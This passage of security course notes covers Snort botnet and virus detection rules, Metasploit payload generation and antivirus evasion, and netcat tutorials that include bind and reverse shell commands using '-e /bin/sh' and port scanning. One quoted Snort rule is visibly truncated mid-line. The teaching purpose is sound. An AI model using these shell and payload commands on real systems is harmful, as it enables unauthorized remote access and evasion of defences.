- Shown below are some beginning rules in the file `community-bot. rules`. **These rules look for botnets using popular bot software.** [**As explained in Lecture 29,** a **botnet** is a typically a collection of compromised computers — usually called **zombies** or **bots** — working together under the control of their human handlers — frequently called **bot herders** — who may use the botnet to spew out malware such as spam, spyware, etc. It makes it more difficult to track down malware if it seems to emanate randomly from a large network of zombies.] A bot herder typically sets up an IRC (Internet Relay Chat) channel for instant communications with the bots under his/her control. Therefore, the beginning of the ruleset shown below focuses on the IRC traffic in a network. [Although it is relatively trivial to set up a chat server (for example, see Chapter 19 of my PwO book for C++ and Java examples and Chapter 15 of my SwO book for Perl and Python examples), what makes IRC different is that one IRC server can connectwith other IRC servers to expand the IRC network. Ideally, when inter-server hookups are allowed, the servers operate in a tree topology in which the messages are routed only through the branches that are necessary to serve all the clients but with every server aware of the state of the network. IRC also allows for private client-to-client messaging and for private individual-to-group link-ups. **That should explain why bot herders like IRC.** Joining an IRC chat does not require a log-in, but it does require a nickname (frequently abbreviated as just `nick` in IRC jargon). See Lecture 29 for further information on botnets.]

```
# The following rule merely looks for IRC traffic on any TCP port (by detecting NICK change
# events, which occur at the beginning of the session) and sets the is_proto_irc flowbit.
# It does not actually generate any alerts itself:
alert tcp any any -> any any (msg:"COMMUNITY BOT IRC Traffic Detected By Nick Change"; \
flow: to_server,established; content:"NICK "; nocase; offset: 0; depth: 5; flowbits:set,\
community_is_proto_irc; flowbits: noalert; classtype:misc-activity; sid:100000240; rev:3;)

# Using the aforementioned is_proto_irc flowbits, do some IRC checks.  This one looks for
# IRC servers running on the $HOME_NET
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"COMMUNITY BOT Internal IRC server detected"; \
flow: to_server,established; flowbits:isset,community_is_proto_irc; classtype: policy-violation; \
sid:100000241; rev:2;)


# These rules look for specific Agobot/PhatBot commands on an IRC session
alert tcp $HOME_NET any -> $EXTERNAL_NET any (msg:"COMMUNITY BOT Agobot/PhatBot bot.about \
command"; flow: established; flowbits:isset,community_is_proto_irc; content:"bot.about"; \
classtype: trojan-activity; sid:100000242; rev:2;)


alert tcp $HOME_NET any -> $EXTERNAL_NET any (msg:"COMMUNITY BOT Agobot/PhatBot bot.die command";
flow: established; flowbits:isset,community_is_proto_irc; content:"bot.die"; classtype:
trojan-activity; sid:100000243; rev:2;)
....
....
....
```

- Next let us peek into the file `community-virus.rules`. Here are the first three rules, meant for detecting the viruses Dabber (at two different ports) and BlackWorm.```
alert tcp $EXTERNAL_NET any -> $HOME_NET 5554 (msg:"COMMUNITY VIRUS Dabber PORT overflow \
attempt port 5554"; flow:to_server,established,no_stream; content:"PORT"; nocase; isdataat:100,\
relative; pcre:"/^PORT\s[^\n]{100}/smi"; reference:MCAFEE,125300; classtype:attempted-admin; \
sid:100000110; rev:1;)

alert tcp $EXTERNAL_NET any -> $HOME_NET 1023 (msg:"COMMUNITY VIRUS Dabber PORT overflow \
attempt port 1023"; flow:to_server,established,no_stream; content:"PORT"; nocase; isdataat:100,\
relative; pcre:"/^PORT\s[^\n]{100}/smi"; reference:MCAFEE,125300; classtype:attempted-admin; \
sid:100000111; rev:1;)

alert tcp $HOME_NET any -> 207.172.16.155 80 (msg:"COMMUNITY VIRUS Possible BlackWorm or \
Nymex infected host"; flow:to_server,established; uricontent:"/cgi-bin/Count.cgi?df=765247"; referen
Win32%2fMywife.E%40mm; reference:url,cme.mitre.org/data/list.html#24; reference:url,isc.\
sans.org/blackworm; classtype:trojan-activity; sid:100000226; rev:2;)

....
....
```

- It is easy to install `snort` through your Synaptic Packet Manager, but be warned that the installation does not run to completion without additional intervention by you. Before telling you what that intervention is, the installation will place the executable in `/usr/sbin/snort`, the start/stop/restart script in `/etc/init.d/snort`, and the config files in the `/etc/snort/` directory. As you'd expect, the documentation is placed in the `/usr/share/doc/snort/` directory. Please read the various `README` files in this directory before completing the installation. Some of these `README` files are compressed; so you will have to use a command like

  ```
  zcat README.Debian.gz | more
  ```

  to see what the instructions are. As you will find out from these `README` files, a full installation of `snort` requires that you also install a database server like `MySQL` or `PostgreSQL`. **But if****you want to just have fun with `snort` as you are becoming familiar with the tool, it is not necessary to do so.** You just need to make sure that you delete the zero-content file named `db-pending-config` from the `/etc/snort/` directory.

- The syntax for writing the intrusion detection rules is explained in the file `/usr/share/doc/snort/snort_rules.html`.

- Your main config file is `/etc/snort/snort.conf`, but it should be good enough as it is for an initial introduction to the system.

- Once you get **snort** going, try the following command lines:

```
sudo snort -v -i wlan0         // will see the headers of ALL TCP
                               // packets visible to the wlan0
                               // wireless interface

                               // the -v option is for verbose
                               // it slows down snort and it can lose
                               // packets with -v

sudo snort -d -e -i wlan0      // will also show you data in packets
                               // -d option is for data, -e is for
                               // link-layer packets

sudo snort -de -i wlan0        // a compressed form of the above


sudo snort -d -i wlan0 -l my_snortlog_directory -h 192.168.1.0/24
                               // will scan your home LAN and dump
                               // info into a logfile in the named
``````
                              // directory

sudo snort -d -i wlan0 -l my_snortlog_directory -c rule-file
                              // will dump all of the info in a
                              // logfile but only for packets
                              // that trigger the specified rules
```

Do '`man snort`' to see all the options.

- If instead of the above command lines, you start up snort with:

  ```
  sudo /etc/init.d/snort start
  ```

  and then if you do `ps ax | grep snort`, you will discover that this automatic start is equivalent to the following command line invocation:

  ```
  sudo snort -m 027 -D -d -l /var/log/snort -u snort -g snort -c /etc/snort/snort.conf \
  -S HOME_NET=[192.168.0.0/16] -i eth0
  ```

  assuming you are connected to a home LAN (192.168.1.0/24). Note the `-c` option here. In this case, this option points to the config file itself, meaning in general all the rule files pointed to by the config file.

- You can customize how `snort` works for each separate interface by writing a config file specific to that interface. The naming convention for such files is `/etc/snort/snort.$INTERFACE.conf`

- Some of the source code in `snort` is based directly on `tcpdump`.- Martin Roesch is the force behind the development of Snort. It is now maintained by his company Sourcefire. The main website for Snort is `http://www.snort.org`. The main manual for the system is **`snort_manual.pdf`** (it did not land in my computer with the installation).Back to TOC

# 23.5 PENETRATION TESTING AND DEVELOPING NEW EXPLOITS WITH THE METASPLOIT FRAMEWORK

- The Metasploit Framework (`http://www.metasploit.com`) has emerged as "the tool" of choice for developing and testing new exploits against computers and networks.

- The Metasploit Framework can be thought of as a major "force multiplier" for both the good guys and the bad guys. It makes it easier for the good guys to test the defenses of a computer system against a large array of exploits that install malware in your machine. At the same time, the Framework makes it much easier for the bad guys to experiment with different exploits to break into a computer.

- The Framework has sufficient smarts built into it so that it can create exploits for a large number of different platforms, saving the attacker the bother of actually having to write code for those platforms.

- Let's say you want to create a worm for the iPhone platform but you don't know how to program in Objective C, theprimary language for iPhone applications. Not to worry. With the Metasploit Framework, all you have to do is to execute the command `msfpayload` and give it the options that apply to the iPhone platform, and, voila, you'll have the executable of a worm for the iPhone. Obviously you would still be faced with the problem of delivering the worm you just created to its intended target. For that you could try mounting a social engineering attack of the type discussed in Lecture 30.

- The MF command mentioned above, `msfpayload`, allows you to create a *payload* in either the source-code form in a large variety of languages or as a binary executable for a number of different platforms. A exploit would then consist of installing the payload in a machine to be attacked. [In the context of network security exploits, a *payload* is the same thing as *shellcode* — examples of which you saw in Section 21.7 of Lecture 21.]

- The Metasploit Framework creates two different kinds of payloads: (1) Payloads that are fully autonomous for whatever it is they are meant to do — in the same sense as a worm we described in Lecture 22. And (2) Payloads with just sufficient networking capability to later pull in the rest of the needed code. [The first type of a payload is easier to detect by anti-virus tools. The second type of a payload would be much harder to detect because of its generic nature. The false-positive rate of an anti-virus tool that detects the second type of a payload would generally be much too high for the tool to be of much practical use.] From the standpoint of the good guys, a payload is what youattack a machine with to test its defenses. And, from the standpoint of the bad guys, a payload is nothing but a worm as we defined it in Lecture 22.

- The first type of a payload is created with the command syntax that, for the case of payloads meant for the Windows platform, looks like "`msfpayload window/shell_reverse_tcp`" and the second type with command syntax that looks like "`msfpayload windows/shell/reverse_tcp`".

- To give the reader a sense of the syntax used for creating the payloads, the command

  ```
  msfpayload  windows/shell_bind_tcp X  >  temp.exe
  ```

  creates the executable for a Windows backdoor shell listener, in other words, a server socket, on port 4444 (by default). If you could get the owner of a Windows machine to execute the code produced, you would have direct connection with the server program you installed surreptitiously. The following command line

  ```
  msfpayload  windows/shell_reverse_tcp  LHOST=xxx.xxx.xxx.xxx \
                                        LPORT=xxxxx  >  temp.exe
  ```

  generates a reverse shell executable that connects back to the machine whose address is supplied through the parameter LHOST on its port supplied through the parameter LPORT. What that means is that subsequently you will have access to a shell on the attacked machine for executing other commands.- Another very useful command in the Framework is `msfencode` that encodes a payload to make its detection more difficult by enroute filtering and targeted-machine anti-virus tools. The Metasploit Framework includes several different encoders, the most popular being called Shikata Ga Nai. A more technical name for this encoder is **"Polymorphic XOR Additive Feedback Encoder"**.

- Encoding a payload also generates a *decoder stub* that is prepended to the encoded version of the payload for the purpose of decoding the payload at runtime in the attacked machine. The decoder stub simply reverses the steps used for encoding. The encoded version of payload is generally produced by piping the output of the `msfpayload` command into the `msfencode` command. Your encoded payloads are less likely to be detected by anti-virus tools if the payload was created was of the second type we mentioned above. That is, if it is of the type that contains only minimal code for connecting back to the attacker for the rest of the code.

- Here is an interesting report by `I)ruid` on how to encode a payload in such a way that makes it more difficult for anti-virus and intrusion prevention tools to detect the payload:

  `http://uninformed.org/index.cgi?v=9&a=3`

  The title of the report is "Context-keyed Payload Encoding: Preventing Payload Disclosure via Context."- Another interesting report you may wish to look up is "Effectiveness of Antivirus in Detecting Metasploit Payloads" by Mark Baggett. It is available from `http://www.sans.org` (or, you can just google the title of the report). This report examines the effectiveness with which the current anti-virus tools can detect the payloads generated by the Metasploit Framework.

- A recent powerful and "stealthy" addition to the Metasploit Framework is the `Meterpreter` extension that allows DLLs to be loaded in-memory in an already running process in the victim's machine and without involving the disk at all. Subsequently, the attacker's machine loads the local extension APIs for the DLLs that allows a remote invocation of the functionality of those DLLs inside the victim's machine.

- Meterpreter creates no new processes as it injects itself into an already running process. That and the fact that it leaves no trace of itself on the disk makes Meterpreter stealthy. By default, Meterpreter uses encrypted communications.

- The Metasploit Framework has been acquired by Rapid7. However, it is free for non-commercial use.Back to TOC

# 23.6 THE EXTREMELY VERSATILE netcat UTILITY

- Netcat has got to be one of the most versatile tools ever created for troubleshooting networks. It is frequently referred to as the Swiss Army knife for network diagnostics.

- I suppose the coolest thing about `netcat` is that you can create TCP/UDP servers and clients without knowing a thing about how to program up such things in any language.

- And the second coolest thing about `netcat` is that it is supported on practically all platforms. So you can easily have Windows, Macs, Linux, etc., machines talking to one another even if you don't have the faintest idea as to how to write network programming code on these platforms. [Netcat comes pre-installed on several platforms, including Ubuntu and Macs]

- The manpage for `netcat` (you can see it by executing '`man netcat`' or '`man nc`') is very informative and shows examples of several different things you can do with `netcat`.

- What I have said so far in this section is the good news. Thebad news is that you are likely to find two versions of `netcat` in your Ubuntu install: `nc.openbsd` and `nc.traditional`. The command `nc` is aliased to `nc.openbsd`. There are certain things you can do with `nc.traditional` that you are not allowed to with `nc`. Perhaps the most significant difference between `nc` and `nc.traditional` is with regard to the '-e' option. It is supported in `nc.traditional` but not in `nc`. The '-e' option can be used to create shells and remote shells for the execution of commands. You have a *shell* if the machine with the listener socket (the server socket) executes a shell command like `/bin/sh` on Unix/Linux machines or like `cmd.exe` on Windows machines. Subsequently, a client can send commands to the server, where they will be interpreted and executed by the shell. You have a *reverse shell* if the client side creates a client socket and then executes a shell command locally (such as by executing `/bin/sh` or `cmd.exe`) for the interpretation and execution of the commands received from the server side. The '-e' option can obviously create a major security vulnerability.

- Let's now look at some of the many modes in which you can use `netcat`. I'll assume that you have available to you two machines that both support `netcat`. [If one of these machines is behind a wireless access point at home and the other is out there somewhere in the internet, you'd need to ask your wireless router to open the server-side port you will be using for the experiments I describe below — regardless of which of the two machines you use for the server side. If you don't know how to open specific ports on your home router, for a typical home setting, you'll need to point your browser at home to a URL like http://192.168.1.1 and, for the case of LinkSys routers at least, go to a page like "Applications and Gaming" to enter the port number and the local IP address of the machine for which you want the router to do what's known as *port forwarding*. When "playing" with `netcat`, most folks use port 1234 for the server side. So just allow port forwarding on port 1234. ]- We will assume one of the machines is `moonshine.ecn.purdue.edu` and the other is my Ubuntu laptop which may be either at home (behind a LinkSys wireless router) or at work on Purdue PAL wireless.

- For a simple **two-way** connection between my Ubuntu laptop and `moonshine.ecn.purdue.edu`, I'll enter in a terminal window on `moonshine` [You do NOT have to be root for all of the example code shown in this section.] :

  ```
  nc -l 1234
  ```

  and in my Ubuntu laptop the command:

  ```
  nc  moonshine.ecn.purdue.edu  1234
  ```

  The command-line option '-l' (that is the letter 'el' and not the number 'one') in the first command above creates a listening socket on port 1234 at the `moonshine` end. The laptop end creates a client socket that wants to connect to the service at port 1234 of `moonshine.ecn. purdue.edu`. This establishes a **two-way** TCP link between the two machines for the exchange of one-line-at-a-time text. So anything you type at one end of this link will appear at the other end. [This is obviously an example of a rudimentary chat link.] You can obviously reverse the roles of the two machines (provided, if you are at home behind a router, you have enabled port-forwarding in the manner I described earlier).

- An important feature of the '-l' option for most invocations of `netcat` is that when either side shuts down the TCP link byentering Ctrl-D, the other side shuts down automatically. [The Windows version of `netcat` also supports an '-L' option for creating persistent listening sockets. If you open up such a server-side listening socket, you can only shut it down from the server side.]

- An extended version of the above demonstration is for establishing a TCP link for transferring files. For example, if I say on the **moonshine** machine:

  ```
  nc -l 1234  >   foo.txt
  ```

  and if I execute the following command on my laptop:

  ```
  nc  moonshine.ecn.purdue.edu  1234    <   bar.txt
  ```

  The contents of the `bar.txt` on the laptop will be transferred to the file `foo.txt` on `moonshine.ecn.purdue.edu`. The TCP link is terminated after the file transfer is complete.

- I'll now demonstrate how to use **netcat** to create a shell on a remote machine. In line with the definition of *shell* and *reverse shell* presented earlier in this section, if I want to get hold of a shell on a remote machine, I must execute the command **/bin/sh** directly on the remote machine. So we will execute the following command on **moonshine.ecn.purdue.edu**:

  ```
  nc.traditional  -l -p 1234 -e /bin/sh
  ```

  Note the use of the '-e' option, which is only available with **nc.traditional** on Ubuntu machines. [If you are running the abovecommand on a Windows machine, replace `/bin/sh` by `cmd.exe`. Also, on Windows, you would call `nc` and not `nc.traditional`. Running '-e' option on Widows works only if you installed the version of `netcat` that has '-e' enabled. Note that an installation of the '-e' enabled version of `netcat` on Windows may set of anti-virus alarms.] Subsequently, I will run on the laptop the command

```
nc  moonshine.ecn.purdue.edu  1234
```

Now I can invoke on my laptop any commands that I want executed on the `moonshine.ecn.purdue.edu` machine (provided, of course, `moonshine` understands those commands). For example, if I enter `ls` on my laptop, it will be appropriately interpreted and executed by the shell on `moonshine` and I will see on my laptop a listing of all the files in the directory in which I created the listening socket on the `moonshine` side. Since my laptop now has access to a command shell on `moonshine`, the laptop will maintain a continuous on-going connection with `moonshine` and execute any number of commands there — until I hit either Ctrl-D at the laptop end or Ctrl-C at the `moonshine` end. [Entering Ctrl-D on the client side means you are sending EOF (end-of-file) indication to the server socket at the other end. And entering Ctrl-C on the server side means that you are sending the SIGINT signal to the process in which the server program is running to bring it to a halt.]

- I'll now demonstrate how to use `netcat` to create a *reverse* shell on a remote machine. In line with the definition of *reverse shell* presented earlier in this section, the client side must now execute a command like `/bin/sh` on Unix/Linux machines and `cmd.exe` on Windows machines in order to interpret andexecute the commands received from the server side. So, this time, let's create an ordinary listening socket on **moonshine.ecn.purdue.edu** by entering the following in one of its terminal windows:

```
nc.traditional  -l -p 1234
```

Now, on the laptop side, I'll enter the following command line:

```
nc.traditional  moonshine.ecn.purdue.edu  1234  -e /bin/sh
```

Now any commands I enter on the server side — the **moonshine** side — will be executed on the laptop and the output of those commands displayed on the server side. *This is referred to as the server having access to a reverse shell on the client side.* You can terminate this TCP link by entering Ctrl-C on either side. [If you are running the above client-side command on a Windows machine, replace `/bin/sh` by `cmd.exe` to make available the Windows command shell to the server side.]

- You can also use **netcat** to carry out a rudimentary port scan with a command like

```
nc  -v  -z -w 2  shay.ecn.purdue.edu  20-30
```

where the last argument, 20-30, means that we want the ports 20 to 30, both ends inclusive, to be scanned. The '-w 2' sets the timeout to 2 seconds for the response from each port. The option '-v' is for the verbose mode. When used for port scanning, you may not see any output if you make the call without the verbose option. The option '-z' ensures that nodata will be sent the machine being port scanned. There is also the option '-r' to randomize the order in which the ports are scanned.

- For the next example, I'll show how you can use **netcat** to redirect a port. [This is something that you can also do easily with `iptables` by inserting a `REDIRECT` rule in the `PREROUTING` chain of the `nat` table of the firewall. See Chapter 18.] To explain the idea with a simple example, as you know, the SSH service is normally made available on port 22. Let's say, just for sake of making an example of port redirection, that you cannot reach that port directly. Instead you are allowed to reach, say, the port 2020. With `netcat`, you can relay your SSH connection through the port 2020. To bring that about, you execute the following two commands in some directory (which could be '`/tmp`' that all processes are allowed to write to)

```
mkfifo reverse
nc -l 2020 < reverse  |  nc localhost 22 > reverse
```

As to the reason for the first command above, note that a pipe is a unidirectional connection. So if we use a pipe to route the incoming traffic at the server on the listening port 2020 to another instance of `netcat` acting as a client vis-a-vis the SSHD server on port 22 of the same host, we also need to figure out how to route the information returned by the SSHD server. That is, when the SSHD server sends the TCP packets back to whosoever made a connection request, those packets need to travel back on the same relay path. This we do by first creating a standalone pipe with a designated name with the **mkfifo**command. We call this pipe **reverse** for obvious reasons. [In order to understand why `nc localhost 22 > reverse` captures the return TCP packets emanating the SSHD server, go back to the example of using `netcat` for file transfer. In the forward direction, whatever the command '`nc -l 2020`' write to the standard output get fed into the standard input to '`nc localhost 22`'. Subsequently, at the client site, you enter a command line like the following to make an SSH connection with the remote host:

```
ssh kak@moonshine.ecn.purdue.edu  -p  2020
```

- Finally, note that `netcat` understands both IPv4 and IPv6. A `netcat` command can be customized to the IPv4 protocol with the '-4' option flag and to the IPv6 protocol with the '-6' flag.Back to TOC

# 23.7 HOMEWORK PROBLEMS

1. Nowadays even the hoi polloi talk about the ports on their home computers being open or closed. But what exactly is meant by an open port? And by a closed port? Say I buy a brand new laptop with only the most basic software (word processor, browser, etc.) installed on it. Should I assume that all the ports on the laptop are open?

2. Let's say your home router has a firewall in it that you can configure with a web-based tool running on a computer behind the router. Is the meaning of a port being open in the router firewall the same as the meaning of a port being open in your laptop?

3. What are all the different things you can accomplish with the `nmap` port scanner? Say that my laptop is only hosting the `sshd` and `httpd` server daemons. Assuming a standard install for these servers, which ports will be found to be open on my laptop by the `nmap` port scanner?

4. Let's say you have port scanned my laptop and found no ports to be open. Should I leap to the conclusion that all the ports onmy laptop are closed and that therefore my laptop is not vulnerable to virus and worms?

5. What are the main differences between a port scanner like `nmap` and a vulnerability scanner like `nessus`?

6. Why might it be unwise to scan a network too frequently with a vulnerability scanner?

7. The vulnerability tests carried out by the `nessus` scanner are written in a special language. What is it called?

8. What do the phrases "packet sniffer," "protocol analyzer," and "network analyzer" mean to you? How do these things differ from port scanners and vulnerability scanners?

9. As you know, the network interface on all of the machines in a LAN see all the packets in the LAN regardless of which machines they originate from or which machines they are intended for. Does the same thing happen in a wireless LAN? [A more precise phrasing of this question would say: "....all the packets in that portion of a LAN that is behind the same switch ...". See Lecture 16 for the difference between routers, switches, hubs.]

10. Describe the structure of an Ethernet frame? What is themaximum size of an Ethernet frame? What about its minimum size?

11. How does the Data Link Layer in the TCP/IP stack of a router map the destination IP address in a packet received from the internet to the MAC address of the destination machine in the LAN controlled by the router?

12. When we say that a network interface is operating in the promiscuous mode, what do we mean?

13. What is the difference between `tcpdump` and `snort`? What makes `snort` such a powerful tool for intrusion detection?